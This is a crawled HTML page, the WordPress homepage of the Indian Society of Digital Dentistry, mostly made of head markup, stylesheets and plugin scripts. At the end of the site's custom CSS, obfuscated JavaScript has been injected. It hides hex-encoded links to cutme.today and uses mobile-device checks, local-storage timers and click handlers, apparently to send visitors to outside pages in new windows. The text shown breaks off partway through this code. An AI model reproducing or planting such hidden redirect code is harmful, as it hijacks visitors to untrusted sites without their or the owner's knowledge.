

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theisdd.com/?k=17-1059-1
body_size: 30863
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Indian Society of Digital Dentistry</title>
	<link rel="canonical" href="https://www.theisdd.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Indian Society of Digital Dentistry" />
	<meta property="og:description" content="about ISDD The world is changing due to the digital revolution as computers and other digital devices are making previously labor-intensive operations simpler, quicker, affordable, and more dependable. In dentistry, digital technologies are evolving significantly. Cone beam computed tomography (CBCT), desktop, intraoral, and face scanners, CAD/CAM software, and fabrication techniques like milling and 3D printing [&hellip;]" />
	<meta property="og:url" content="https://www.theisdd.com/" />
	<meta property="og:site_name" content="Indian Society of Digital Dentistry" />
	<meta property="article:modified_time" content="2025-09-01T07:50:41+00:00" />
	<meta property="og:image" content="https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="719" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theisdd.com/","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","isPartOf":{"@id":"https://www.theisdd.com/#website"},"primaryImageOfPage":{"@id":"https://www.theisdd.com/#primaryimage"},"image":{"@id":"https://www.theisdd.com/#primaryimage"},"thumbnailUrl":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","datePublished":"2022-08-22T07:29:07+00:00","dateModified":"2025-09-01T07:50:41+00:00","breadcrumb":{"@id":"https://www.theisdd.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theisdd.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theisdd.com/#primaryimage","url":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","contentUrl":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","width":1280,"height":719},{"@type":"BreadcrumbList","@id":"https://www.theisdd.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.theisdd.com/#website","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theisdd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' media='all' />
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-24.css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-7.css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-74.css' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3755.css' media='all' />
<link rel='stylesheet' id='elementor-post-3659-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3659.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/lexend.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/opensans.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script src="https://www.theisdd.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.theisdd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc_additional_fees_script-js-extra">
var add_fee_vars = {"add_fee_ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","add_fee_nonce":"78cff98769","add_fee_loader":"https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.theisdd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theisdd.com/wp-json/wp/v2/pages/24" /><meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.conclave-pgsldr .elementor-testimonial__content {
    padding: 19px;
}
.elementor-464 .elementor-element.elementor-element-6ee6bf8 .elementor-main-swiper .swiper-slide {
    border-radius: 0px 20px 20px 20px !important;
	box-shadow:0px 0px 10px 0px #0000002b;
	border:1px solid #00000029;
}
.conclave-pgsldr .elementor-testimonial__name {
    margin-top: -19px;
}
.conclave-pgsldr .elementor-swiper-button {
    margin: 0px -34px;
}
.conclave-pgsldr .elementor-testimonial__title a {
    color: #082F5E !important;
	margin-top:10px;
}
.conclave-pgsldr .elementor-testimonial__title a:hover {
    color: #ffcb1f !important;
}
.conclave-pgsldr .elementor-testimonial__title {
	margin-top:30px;
}

.conclavepg
{background-size: 100% 80% !important;}


.elementor-accordion-item {
    border: 1px solid #082F5E !important;
    padding: 12px;
    margin-bottom: 20px;
	  background: #ffffff;
}

 .ctform .form-row {
    flex-direction: row;
    align-items: center;
}

 .ctform .form-row {
    margin-bottom: 35px;
    display: flex !important;
/*     flex-direction: column; */
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}
input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), textarea, select {
    border: 1px solid #ffffff00;
    border-bottom: 1px solid #00000030;
}
span.wpcf7-form-control-wrap {
    width: 100%;
}
 .ctform .form-row .wpcf7-form-control-wrap input.wpcf7-form-control {
    width: 100%;
    font-size: 13px;
    padding: 8px 12px;
    flex-grow: 1;
    background: none;
    border-radius: 0;
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}

.ctform .form-row.note {
    align-items: inherit;
}
.ctform .form-row .wpcf7-form-control-wrap textarea {
	   margin-top: -7px;
    font-size: 13px;
    border: none;
    flex-grow: 1;
    padding: 0 12px;
    background-color: transparent;
    background-image: linear-gradient(rgba(0, 0, 0, 0.12) 1px, transparent 1px);
    background-size: 100% 30px;
    line-height: 30px;
    height: 91px;
    width: 100%;
    border-radius: 0;
}
 .ctform .form-row .wpcf7-form-control-wrap {
    flex-grow: 1;
    overflow: hidden;
}
.wpcf7-form input[type="submit"] {
    width: 100%;
background: #fecc2e;
	border: 1px solid rgba(255, 255, 255, 0);
	font-size: 15px;
    font-weight: 500;
    padding: 16px 45px;
    color: #ffffff;
    border-radius: 10px;
}
 .wpcf7-form .wpcf7-acceptance {
    font-size: 13px;
/* 	 margin-left: 14px; */
}
 
.hmspan-btn span {
    background-color: #FFCB1F;
    padding: 11px 15px;
    font-size: 22px;
    border-radius: 8px;
}
.hmspan-btn h2 {
    font-size: 20px;
    line-height: 30px;
}
.hmspan-btn .elementor-cta__button{
	padding:0px;
}

.hm-blog a.elementor-post__read-more{
   padding: 10px 25px;
    background-color: transparent;
    background-image: linear-gradient(90deg, #2965F7 37%, #4233D6 66%);
    border-radius: 20px 20px 20px 20px;
}

.shimmer {
		text-align: center;
		color: rgba(255, 255, 255, 0.1);
		background: -webkit-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: -moz-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		-webkit-background-size: 125px 100%;
		-moz-background-size: 125px 100%;
		background-size: 125px 100%;
		-webkit-background-clip: text;
		-moz-background-clip: text;
		background-clip: text;
		-webkit-animation-name: shimmer;
		-moz-animation-name: shimmer;
		animation-name: shimmer;
		-webkit-animation-duration: 2s;
		-moz-animation-duration: 2s;
		animation-duration: 2s;
		-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
		animation-iteration-count: infinite;
		background-repeat: no-repeat;
		background-position: 0 0;
		background-color: #222;
}

.product-name>a {
	font-weight:bold;
}

@media only screen and (max-width: 1222px) and (min-width: 1025px) {
.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--main .elementor-item {
    padding-left: 9px;
    padding-right: 11px;
}
	.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu .elementor-item {
    font-size: 13px;
}
}

.product-name a {
	color:#082F5E !important;
}

@media only screen and (max-width: 1024px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -10px !important;
}
}


@media only screen and (max-width: 768px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 28px !important;
	line-height:38px;
}
}

@media only screen and (max-width: 600px) {

 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 24px !important;
	line-height:32px;
}
	
}



@-moz-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-webkit-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-o-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
	
.cart-pg a {
    font-weight: 500;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x56\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x69\x67\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6d\x50\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x6c\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x54\x5a\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x69\x66\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x79\x62\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x50\x49\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 